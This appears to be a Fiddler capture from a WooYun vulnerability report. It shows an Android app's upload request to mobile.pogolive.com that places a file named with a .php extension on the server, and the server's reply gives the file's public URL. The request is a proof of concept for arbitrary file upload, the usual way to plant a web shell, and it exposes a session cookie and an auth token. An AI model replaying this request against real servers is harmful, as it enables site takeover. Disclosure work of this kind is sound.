 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://mobile.pogolive.com/api/upload HTTP/1.1
Host: mobile.pogolive.com
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.1.1; Google Nexus 4 - 4.1.1 - API 16 - 768x1280 Build/JRO03S)
Accept-Encoding: gzip, deflate
Connection: keep-alive
Accept: */*
Cookie: PHPSESSID=9efbec46d00u2tvf3klm8i58j2
Content-Type: multipart/form-data; boundary=----------------------------d82c67131b7a4f0f9916aaa742dffd69
Content-Length: 373
------------------------------d82c67131b7a4f0f9916aaa742dffd69
Content-Disposition: form-data; name="auth"
66d8a3f5e1e47e3e521d8e27413cc8cd
------------------------------d82c67131b7a4f0f9916aaa742dffd69
Content-Disposition: form-data; name="1451909051944.jpg"; filename="1451909051944.php"
123123
------------------------------d82c67131b7a4f0f9916aaa742dffd69--
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
code=200
msg
url=http://mobile.pogolive.com/Uploads/20160104/568a601c3076b.php
www.wooyun.org